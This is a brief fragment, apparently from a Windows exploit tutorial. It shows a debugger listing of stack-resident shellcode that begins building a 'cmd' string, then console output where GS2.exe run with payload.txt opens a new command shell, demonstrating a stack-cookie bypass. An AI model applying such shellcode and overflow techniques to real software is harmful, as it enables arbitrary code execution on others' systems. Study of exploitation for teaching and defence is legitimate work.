 0012FF78 EB 06 JMP SHORT 0012FF80
0012FF7A 0909 OR DWORD PTR DS:[ECX],ECX
0012FF7C 46 INC ESI
0012FF7D 1240 00 ADC AL,BYTE PTR DS:[EAX]
0012FF80 55 PUSH EBP
0012FF81 8BEC MOV EBP,ESP
0012FF83 83EC 44 SUB ESP,44
0012FF86 53 PUSH EBX
0012FF87 33C0 XOR EAX,EAX
0012FF89 C645 FC 63 MOV BYTE PTR SS:[EBP-4],63
0012FF8D C645 FD 6D MOV BYTE PTR SS:[EBP-3],6D
C:₩Exploit₩GS>GS2.exe payload.txt
# text reader #
C:₩Exploit₩GS>Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:₩Exploit₩GS>